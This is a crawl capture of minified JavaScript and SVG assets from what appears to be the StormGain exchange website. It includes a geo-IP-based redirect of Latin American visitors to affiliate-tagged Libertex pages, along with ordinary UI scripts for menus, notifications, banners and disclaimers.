xd=67081_848132","/es-es/about-us":"https://libertex.org/es/about-us?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies/ripple":"https://libertex.org/es/cryptocurrencies/ripple?aff_id=67081&cxd=67081_848132","/es-es/blog/safeblast-blast-token-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/dogs-token-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/cryptocurrencies/tether":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/btc-usdt":"https://libertex.org/es/cryptocurrencies/bitcoin?aff_id=67081&cxd=67081_848132","/es-es/wallet/litecoin":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/wld-usdt":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/wallet":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/news/ripple-aumentara-la-nueva-caracteristica-de-recuperacion-de-xrp-el-precio-de-la-altcoin":"https://libertex.org/es/blog/que-es-ripple-y-como-funciona?aff_id=67081&cxd=67081_848132","/es-es/fees-and-limits":"https://libertex.org/accounts?aff_id=67081&cxd=67081_848132","/es-es/blog/internet-computer-icp-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/news/por-que-solana-sol-es-la-blockchain-seguir-en-2024":"https://libertex.org/es/blog/solana-prediccion?aff_id=67081&cxd=67081_848132","/es-es/exchange/btc-usdt":"https://libertex.org/es/cryptocurrencies/bitcoin?aff_id=67081&cxd=67081_848132","/es-es/blog/polkadot-dot-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_848132","/es-es/blog/doge-coin-price-prediction":"https://libertex.org/es/blog/prediccion-precio-dogecoin?aff_id=67081&cxd=67081_848132","/es-es/wallet/usd-coin":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-indices":"https://libertex.org/es/indices?aff_id=67081&cxd=67081_848132","/es-es/blog/best-cryptocurrency-pairs-trade":"https://libertex.org/es/blog/como-ganar-dinero-con-criptomonedas?aff_id=67081&cxd=67081_848132","/es-es/wallet/bitcoin":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/news/la-fantastica-senora-rana-la-revalorizacion-en-un-7000-de-pepe-coin-vuelve-poner-las-monedas":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/exchange/usdc-usdt":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/exchange/ltc-usdt":"https://libertex.org/es/blog/que-es-y-como-comprar-litecoin?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/trx-usdt":"https://libertex.org/es/blog/prediccion-precios-de-tron-trx?aff_id=67081&cxd=67081_848132","/es-es/exchange":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/news/la-suerte-no-entiende-de-fronteras-aun-no-es-tarde-para-convertirte-en-un":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/la-luna-que-significa-la-historia-de-terra-luna-para-las-criptomonedas":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/exchange/ltc-btc":"https://libertex.org/es/cryptocurrencies/litecoin-bitcoin?aff_id=67081&cxd=67081_848132","/es-es/blog/layerzero-zro-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/how-invest-litecoin":"https://libertex.org/es/blog/que-es-y-como-comprar-litecoin?aff_id=67081&cxd=67081_848132","/es-es/wallet/stellar":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/news/un-minero-solitario-de-bitcoin-encuentra-oro-y-gana-una-recompensa-de-usd-180000-por-resolver":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/las-10-cosas-mas-caras-que-se-han-comprado-con-criptodivisas":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/la-forma-mas-facil-de-minar-bitcoins-en-la-epoca-dorada-de-las-criptomonedas":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/criptomonedas-gratis-y-bonos-fantasticos-concedidos-nuestros-afortunados-ganadores-del-sorteo":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/loyalty-program":"https://libertex.org/es/ib-programme?aff_id=67081&cxd=67081_848132","/es-es/exchange/eth-usdt":"https://libertex.org/es/cryptocurrencies/ethereum?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies/worldcoin":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies/bitcoin":"https://libertex.org/es/cryptocurrencies/bitcoin?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/xrp-usdt":"https://libertex.org/es/cryptocurrencies/ripple?aff_id=67081&cxd=67081_848132","/es-es/blog/tron-trx-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/telegram-toncoin-ton-price-rally":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/crypto-wallet-types":"https://libertex.org/blog/how-to-backup-crypto-wallet?aff_id=67081&cxd=67081_848132","/es-es/blog/best-crypto-technical-analysis-books":"https://libertex.org/es/blog/libros-de-trading?aff_id=67081&cxd=67081_848132","/es-es/blog/best-book-cryptocurrency-trading":"https://libertex.org/es/blog/libros-de-trading?aff_id=67081&cxd=67081_848132","/es-es/blog/ankr-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/wallet/dai":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/news/stormgain-nombrada-plataforma-de-trading-y-exchange-del-ano-por-european":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/ripple-realiza-un-movimiento-audaz-con-el-cambio-de-marca-del-servicio-odl":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news/como-gastar-tus-criptomonedas-conviertelos-efectivo-usa-cajeros-automaticos-de-bitcoin-y":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/news":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/iot-usdt":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/crypto-trading/eos-usdt":"https://libertex.org/es/cryptocurrencies?aff_id=67081&cxd=67081_848132","/es-es/blog/vechain-vet-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/polygon-matic-price-prediction":"https://libertex.org/es/blog/polygon-chile?aff_id=67081&cxd=67081_848132","/es-es/blog/cryptocurrency-mining-for-beginners":"https://libertex.org/es/blog/minado-de-criptomonedas?aff_id=67081&cxd=67081_848132","/es-es/blog/crypto-day-trading-guide":"https://libertex.org/es/blog/intradia?aff_id=67081&cxd=67081_848132","/es-es/blog/chainlink-link-price-prediction":"https://libertex.org/es/blog/chainlink?aff_id=67081&cxd=67081_848132","/es-es/blog/buy-usdt-credit-card":"https://libertex.org/es/blog/como-comprar-criptomonedas-en-chile?aff_id=67081&cxd=67081_848132","/es-es/blog/bitcoin-cash-bch-good-investment-2020":"https://libertex.org/es/blog/bitcoin-cash?aff_id=67081&cxd=67081_848132","/es-es/news/no-tires-la-toalla-con-doge-o-por-que-nunca-hasta-ahora-habia-sido-tan-elevado-el-beneficio":"https://libertex.org/es/news?aff_id=67081&cxd=67081_848132","/es-es/exchange/xrp-usdt":"https://libertex.org/es/cryptocurrencies/ripple?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies/litecoin":"https://libertex.org/es/cryptocurrencies/litecoin-bitcoin?aff_id=67081&cxd=67081_848132","/es-es/cryptocurrencies/ethereum":"https://libertex.org/es/cryptocurrencies/ethereum?aff_id=67081&cxd=67081_848132","/es-es/blog/what-can-buy-with-bitcoin":"https://libertex.org/es/blog/como-comprar-bitcoin-en-peru?aff_id=67081&cxd=67081_848132","/es-es/blog/ways-to-cash-out-bitcoin":"https://libertex.org/es/blog/cuando-comprar-y-vender-divisas-mejor-momento?aff_id=67081&cxd=67081_848132","/es-es/blog/stellar-lumens-xlm-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/how-sell-ripple-cash":"https://libertex.org/es/blog/cuando-comprar-y-vender-divisas-mejor-momento?aff_id=67081&cxd=67081_848132","/es-es/blog/chiliz-chz-price-prediction":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510","/es-es/blog/buy-bitcoin-with-cash":"https://libertex.org/es/blog?aff_id=67081&cxd=67081_844510"},"/es-es/blog/cryptocurrency-mining-for-beginners","https://libertex.org/es/blog/minado-de-criptomonedas?aff_id=67081&cxd=67081_848132");if(e&&t.hasOwnProperty(e))return console.log("Country redirect to:",t[e]),void(window.location.href=t[e]);if(e&&["ARG","VEN","MEX","COL","PER","CUB"].includes(e)){var i,s=window.location.pathname,o=_createForOfIteratorHelper(Object.keys(r).sort(function(e,t){return t.length-e.length}));try{for(o.s();!(i=o.n()).done;){var c=i.value,a=r[c];if(s===c||s.startsWith(c)&&c.length>1)return console.log("LATAM redirect to:",a),void(window.location.href=a)}}catch(e){o.e(e)}finally{o.f()}}}!function(){var e=new XMLHttpRequest;e.open("POST","https://geo-locations-prod-pub.fcil-env.com/v3/geoip"),e.setRequestHeader("Content-type","application/json"),e.send(JSON.stringify({})),e.onload=function(){if(200==e.status){var t=JSON.parse(e.responseText);if(t.hasOwnProperty("countryIso3")){var r=t.countryIso3;document.body.setAttribute("data-iso3",r),checkForRedirect(r)}}}}(),document.addEventListener("DOMContentLoaded",function(){var e=document.body.getAttribute("data-iso3");e&&checkForRedirect(e)}),window.addEventListener("load",function(){var e=document.body.getAttribute("data-iso3");e&&checkForRedirect(e)});;
"use strict";function _createForOfIteratorHelper(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=_unsupportedIterableToArray(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return i=t.done,t},e:function(t){c=!0,a=t},f:function(){try{i||null==r.return||r.return()}finally{if(c)throw a}}}}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(t,e):void 0}}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}!function(){var t="SG_NOTIFICATION",e=document.querySelectorAll('[data-role="notification"]');if(0!==e.length){var r,n,o,a,i=document.querySelector(".notification-block--fixed"),c=document.querySelectorAll(".notification"),u=(r=function(){f()},n=20,function(){var t=this,e=arguments,i=o&&!a;clearTimeout(a),a=setTimeout(function(){a=null,o||r.apply(t,e)},n),i&&r.apply(t,e)});window.addEventListener("resize",u),Array.prototype.forEach.call(e,function(t){!function(t){var e=t.dataset.key||null;if(!e||function(t){return function(t){return y().hasOwnProperty(t)}(t)}(e))return;(function(t){t.classList.remove("hidden")})(t),t.addEventListener("click",function(r){var n=r.target;"SPAN"===n.tagName&&(n=n.parentElement),"accept"===n.dataset.action&&(!function(t){t.classList.add("hidden")}(t),l(e))})}(t),f()});var l=function(e){var r=y();r[e]=!0,function(e){window.localStorage.setItem(t,JSON.stringify(e))}(r)}}function f(){var t,e=24+12*(c.length-1),r=_createForOfIteratorHelper(c);try{for(r.s();!(t=r.n()).done;){e+=t.value.offsetWidth}}catch(t){r.e(t)}finally{r.f()}"column"===i.style.flexDirection?document.body.offsetWidth>e&&(i.style.flexDirection="row"):c[0].offsetHeight>62&&(i.style.flexDirection="column")}function y(){try{return JSON.parse(window.localStorage.getItem(t))||{}}catch(t){return{}}}}();;
"use strict";!function(e){var t=document.querySelectorAll(e),o="js-hover",n=document.querySelectorAll(".nav-submenu"),r=document.querySelector(".header-nav");function c(e){return u(),e.classList.add(o),e.parentNode.closest("ul").classList.add(o),e.parentNode.classList.add("active"),e.parentNode.parentNode.closest("li")&&e.parentNode.parentNode.closest("li").classList.add("active"),e}function i(e){return e.classList.contains(o)?function(e){e.classList.remove(o),e.parentNode.classList.remove("active")}(e):c(e),e}function d(e,t){var o=e.currentTarget.nextElementSibling;return o?t(o):null}function a(){var e,t=document.querySelector(".logo"),o=(new Date).toLocaleDateString().replace(/\//g,"-"),n=window.devicePixelRatio;e=l>=1920?n>1?"mini-logo":"logo":n>2&&n<2.5||l>=1024&&l<=1400?"mini-logo":"logo",t.src="/themes/custom/stormgain_blue/img/"+e+".svg?"+o}window.onload=a;var s=!1,l=window.innerWidth;function u(){Array.prototype.forEach.call(n,function(e){e.classList.remove(o),e.parentNode.classList.remove("active")})}window.addEventListener("resize",function(){clearTimeout(s),s=setTimeout(function(){l=window.innerWidth,a()},100)}),Array.prototype.forEach.call(t,function(e){e.addEventListener("mouseenter",function(e){l>1199&&(u(),d(e,c))}),e.addEventListener("click",function(e){d(e,i)})}),r.addEventListener("mouseleave",function(e){l>1199&&u()})}(".menu_level-0>a"),function(){document.querySelector(".nav-trigger").addEventListener("click",function(e){document.body.classList.toggle("js-menu-is-open")});var e=document.querySelector(".header");window.headerTopScroll=e.offsetTop||50,document.addEventListener("scroll",function(e){var t;t=window.headerTopScroll,document.body.scrollTop>t||document.documentElement.scrollTop>t?document.body.classList.add("js-scrolled"):document.body.classList.remove("js-scrolled")})}(),window.addEventListener("DOMContentLoaded",function(e){var t=new URLSearchParams(window.location.search);(t.has("aff_id")||t.has("cxd"))&&document.querySelector(".menu-item__download").classList.add("hidden")}),document.querySelector(".menu-item__link--dot")&&document.querySelector("button.nav-trigger").classList.add("nav-trigger__dot");;
"use strict";!function(){function t(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:'[data-role="collapse"]',e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:120,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"collapse",o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"opened",a=arguments.length>4&&void 0!==arguments[4]&&arguments[4],c=document.querySelectorAll(t);function l(t,e){Array.prototype.forEach.call(t,e)}function r(t,e){t.classList.remove(e)}function i(t,e){t.classList.add(e)}function u(t,e){t.classList.toggle(e)}function s(t,e){return t.classList.contains(e)}function d(t,e){var a,d,f;("true"===t.dataset.collapseAllOthers&&(a=t,l(c,function(t){if(t.dataset.target!==a.dataset.target){var e=document.querySelectorAll("".concat(t.dataset.target));r(t,o),0!==e.length&&l(e,function(t){i(t,n)})}})),0!==e.length)&&(s(t,o)&&(d=e,f=function(t){return s(t,n)},Array.prototype.slice.call(d).some(f))?r(t,o):"true"===t.dataset.tabmode&&s(t,o)||(l(c,function(e){t!==e&&e.dataset.target===t.dataset.target&&u(e,o)}),u(t,o),l(e,function(t){u(t,n)})))}0!==c.length&&document.addEventListener("click",function(u){var s;if(u.target.matches("".concat(t,", ").concat(t," *")))s=function(t,e){for(;t&&t!==document;t=t.parentNode)if(t.matches(e))return t;return null}(u.target,t);else{if(!a)return;l(c,function(t){var e=document.querySelectorAll("".concat(t.dataset.target));e.length&&(r(t,o),l(e,function(t){i(t,n)}))})}if("A"!==u.target.tagName&&s&&"true"!==s.dataset.notCollapsible){var f=document.querySelectorAll("".concat(s.dataset.target));d(s,f),"true"===s.dataset.autoscroll&&function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=null,o=null;!function a(){o++,n=requestAnimationFrame(a),o>=e&&(t(),cancelAnimationFrame(n))}()}(function(){var t,n;t=f[0],n=e,t&&(t.getBoundingClientRect().top+t.offsetHeight>window.innerHeight||t.getBoundingClientRect().top<n)&&window.scrollTo({top:t.getBoundingClientRect().top+window.pageYOffset-n})})}})}window.addEventListener("load",function(){t(),t('[data-role="collapse-research-nav"]',void 0,void 0,"is-open",!1)})}();;
"use strict";!function(){var e=document.querySelectorAll(".mobile-app-banner");if(e.length)for(var n=function(n){var o=e[n].querySelector(".mobile-app-banner--close"),t=localStorage.getItem("affilateData"),l=window.location.search.includes("aff_id");(t||l)&&(e[n].style.display="none"),o.addEventListener("click",function(){e[n].style.display="none",window.headerTopScroll&&setTimeout(function(){return window.headerTopScroll=0},0)})},o=0;o<e.length;o++)n(o)}();;


--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/disclaimer-block.js?swvkci
body_size: 119
content:
"use strict";!function(){!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:'[data-role="disclaimer-block"]',t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:'[data-role="closeBtn"]',l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"hidden",a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:6048e5,o=Array.prototype.slice.call(document.querySelectorAll(e));o.length&&(o.forEach(function(e){var t=e.querySelector(".disclaimer-block__link a");t&&(t.dataset.role="closeBtn");var o=e.id.replace(/-\d{1,}$/gm,""),c=window.localStorage.getItem(o);c?new Date-new Date(c)>a&&e.classList.remove(l):e.classList.remove(l)}),document.addEventListener("click",function(a){var o=a.target.closest(e),c=a.target.closest(t);if(o&&c){var r=o.id.replace(/-\d{1,}$/gm,"");o.classList.add(l),r&&window.localStorage.setItem(r,new Date)}}))}()}();

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/social/icon-social-facebook-white.svg?22-08-19
body_size: 20
content:
<svg height="100" viewBox="0 0 100 100" width="100" xmlns="http://www.w3.org/2000/svg"><path d="m28.85 56.99h6.09c.57.04 1.03.5 1.07 1.07v38.36c.01 1.97 1.61 3.58 3.59 3.58h13.99c1.98-.01 3.58-1.61 3.59-3.58v-38.32c.04-.58.5-1.03 1.07-1.07h10.04c1.8.05 3.35-1.26 3.59-3.05l2.33-13.98c.31-2.21-1.36-4.2-3.58-4.3h-11.83c-.9 0-1.62-.74-1.6-1.64v-8.96c-.26-2.07 1.51-3.84 3.59-3.59h10.57c1.97-.01 3.58-1.61 3.58-3.58v-14.33c-.01-1.97-1.61-3.58-3.58-3.58h-12.73c-23.3 0-22.76 18.81-22.76 21.51v13.08c-.04.58-.5 1.04-1.07 1.07h-6.1c-1.98.01-3.58 1.61-3.59 3.59v13.98c.08 2.04 1.72 3.68 3.76 3.76z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/src/img/disclaimer-block/youhodler-logo.svg
body_size: 1140
content:
<svg fill="none" height="39" viewBox="0 0 166 39" width="166" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="22.504" x2="22.504" y1="13.5203" y2="4.50677"><stop offset="0" stop-color="#40c4ff"/><stop offset="1" stop-color="#2979ff"/></linearGradient><linearGradient id="b" gradientUnits="userSpaceOnUse" x1="9.59202" x2="17.494" y1="29.2942" y2="26.0586"><stop offset="0" stop-color="#40c4ff"/><stop offset="1" stop-color="#80d8ff"/></linearGradient><linearGradient id="c"><stop offset="0" stop-color="#2979ff"/><stop offset="1" stop-color="#304ffe"/></linearGradient><linearGradient id="d" gradientUnits="userSpaceOnUse" x1="18.8079" x2="18.8079" xlink:href="#c" y1="20.2806" y2="29.2942"/><linearGradient id="e" gradientUnits="userSpaceOnUse" x1="22.504" x2="22.504" xlink:href="#c" y1="13.5203" y2="4.50677"/><linearGradient id="f"><stop offset="0" stop-color="#2979ff"/><stop offset="1" stop-color="#40c4ff"/></linearGradient><linearGradient id="g" gradientUnits="userSpaceOnUse" x1="18.8188" x2="18.8188" xlink:href="#f" y1="29.2942" y2="20.2806"/><linearGradient id="h" gradientUnits="userSpaceOnUse" x1="31.7254" x2="23.8234" xlink:href="#f" y1="20.2806" y2="17.0451"/><clipPath id="i"><path d="m0 0h166v38.3077h-166z"/></clipPath><g clip-path="url(#i)" clip-rule="evenodd" fill-rule="evenodd"><path d="m29.88 11.267 5.5333-3.3801v13.5204l-5.5333 3.3801z" fill="#40c4ff"/><path d="m29.88 11.267 5.5333-3.38005-11.0667-6.76018-5.5333 3.38009z" fill="#80d8ff"/><path d="m18.8133 38.3078v-6.7602l-11.06665-6.7602v6.7602z" fill="#304ffe"/><path d="m18.8133 38.3078v-6.7602l11.0667-6.7602v6.7602z" fill="#40c4ff"/><path d="m26.1948 9.01356-7.3815 4.50674v-9.01353z" fill="url(#a)"/><path d="m15.1281 20.2806-7.38145 4.5068v-9.0136z" fill="url(#b)"/><path d="m29.88 24.7874-7.3813 4.5068v-9.0136z" fill="url(#d)"/><path d="m11.432 9.01356 7.3813 4.50674v-9.01353z" fill="url(#e)"/><path d="m7.74665 24.7874 7.38145 4.5068v-9.0136z" fill="url(#g)"/><path d="m22.4987 20.2806 7.3813 4.5068v-9.0136z" fill="url(#h)"/><path d="m7.74663 11.267-5.53333-3.38005 11.0667-6.76018 5.5333 3.38009z" fill="#80d8ff"/><path d="m7.74663 11.267-5.53333-3.3801v13.5204l5.53333 3.3801z" fill="#304ffe"/><path d="m63.5904 13.5204c3.7488 0 6.3551 2.5961 6.3551 6.2057s-2.6063 6.1879-6.3551 6.1879c-3.7487 0-6.3551-2.5783-6.3551-6.1879s2.6064-6.2057 6.3551-6.2057zm-15.2387 12.127v-5.4234l-4.0851-6.4369h2.7472l2.5509 4.1253 2.551-4.1253h2.7472l-4.1922 6.4369v5.4234zm19.2301-5.9213c0 2.4006-1.6633 4.0897-4.0137 4.0897-2.3503 0-4.0136-1.6891-4.0136-4.0897 0-2.4005 1.6633-4.1075 4.0136-4.1075 2.3504 0 4.0137 1.707 4.0137 4.1075zm6.6003-5.9389h2.2714v7.4504c0 .9069.297 1.458.5591 1.7603.332.409.9435.818 1.8521.818s1.5201-.409 1.8521-.818c.2621-.3023.5591-.8534.5591-1.7603v-7.4504h2.2714v7.2548c0 1.1201-.1747 2.2582-.8736 3.1651-.8387 1.1202-2.3064 1.7069-3.809 1.7069s-2.9703-.5867-3.809-1.7069c-.6989-.9069-.8736-2.045-.8736-3.1651zm16.5901 4.5876v-4.5877h-2.3191v11.8603h2.3191v-5.2812h5.1732v5.2812h2.3191v-11.8603h-2.3191v4.5877zm17.8608-4.8544c3.749 0 6.355 2.5961 6.355 6.2057s-2.606 6.1879-6.355 6.1879-6.355-2.5783-6.355-6.1879 2.606-6.2057 6.355-6.2057zm4.037 6.2057c0 2.4006-1.665 4.0897-4.014 4.0897-2.351 0-4.014-1.6891-4.014-4.0897 0-2.4005 1.663-4.1075 4.014-4.1075 2.349 0 4.014 1.707 4.014 4.1075zm6.109-5.939h3.104c1.659 0 3.104.1778 4.424 1.1559 1.444 1.0846 2.283 2.8094 2.283 4.7831 0 1.9738-.821 3.6807-2.39 4.7832-1.391.978-2.694 1.1381-4.353 1.1381h-3.068zm2.319 9.8687v-7.8772h.714c.785 0 1.962.0711 2.925.7824.946.7113 1.463 1.9205 1.463 3.1651 0 1.2625-.536 2.4717-1.481 3.1473-1.035.7468-2.318.7824-2.907.7824zm11.952-9.8687h2.319v9.8687h3.925v1.9916h-6.244zm16.5 1.9915v-1.9914h-6.688v11.8602h6.688v-1.9916h-4.37v-3.2362h4.148v-1.9915h-4.148v-2.6495zm4.46-1.9915h3.443c1.641 0 2.48.4268 3.032.8891.91.7645 1.178 1.7781 1.178 2.6672 0 1.1557-.464 2.1693-1.391 2.7917-.303.2134-.732.409-1.303.5157l3.711 4.9966h-2.89l-3.176-4.7655h-.284v4.7655h-2.32zm2.23 5.4589v-3.5741h.738c.454 0 2.384.0178 2.384 1.7782 0 1.7425-1.949 1.7959-2.422 1.7959z" fill="#e9eaec"/></g></svg>